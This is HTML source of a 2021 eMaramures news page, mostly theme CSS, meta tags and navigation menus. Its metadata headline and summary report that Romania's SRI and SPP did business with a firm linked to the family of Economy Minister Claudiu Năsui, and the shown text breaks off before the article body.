.jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="SRI și SPP, afaceri cu firma familiei ministrului Claudiu Năsui! Reacția șefului Economiei"/>
  <meta property="og:url" content="https://www.emaramures.ro/sri-si-spp-afaceri-cu-firma-familiei-ministrului-claudiu-nasui-reactia-sefului-economiei/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Dezvăluire-bombă! Serviciul Român de Informații și Serviciul de Protecție și Pază au derulat afaceri cu firma familiei lui Claudiu Năsui, ministrul Economiei.

Mai mult, firma unchiului lui Claudiu Năsui ar fi primit contracte prin încredințare directă de la instituțiile controlate de Statul Român"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2021/02/afaceri.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2021/02/afaceri.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2021/02/afaceri.jpg"/>
  <meta property="article:published_time" content="2021-02-01T17:00:55+02:00"/>
  <meta property="article:modified_time" content="2021-02-01T15:48:43+02:00" />
  <meta property="og:updated_time" content="2021-02-01T15:48:43+02:00" />
  <meta property="article:section" content="Actualitate"/>
  <meta property="article:section" content="Știri Naționale"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="SRI și SPP, afaceri cu firma familiei ministrului Claudiu Năsui! Reacția șefului Economiei"/>
  <meta itemprop="headline" content="SRI și SPP, afaceri cu firma familiei ministrului Claudiu Năsui! Reacția șefului Economiei"/>
  <meta itemprop="description" content="Dezvăluire-bombă! Serviciul Român de Informații și Serviciul de Protecție și Pază au derulat afaceri cu firma familiei lui Claudiu Năsui, ministrul Economiei.

Mai mult, firma unchiului lui Claudiu Năsui ar fi primit contracte prin încredințare directă de la instituțiile controlate de Statul Român"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2021/02/afaceri.jpg"/>
  <meta itemprop="datePublished" content="2021-02-01"/>
  <meta itemprop="dateModified" content="2021-02-01T15:48:43+02:00" />
  <meta itemprop="author" content="eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="SRI și SPP, afaceri cu firma familiei ministrului Claudiu Năsui! Reacția șefului Economiei"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/sri-si-spp-afaceri-cu-firma-familiei-ministrului-claudiu-nasui-reactia-sefului-economiei/"/>
  <meta name="twitter:description" content="Dezvăluire-bombă! Serviciul Român de Informații și Serviciul de Protecție și Pază au derulat afaceri cu firma familiei lui Claudiu Năsui, ministrul Economiei.

Mai mult, firma unchiului lui Claudiu Năsui ar fi primit contracte prin încredințare directă de la instituțiile controlate de Statul Român"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2021/02/afaceri.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-429530 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-141"><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest-720x.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
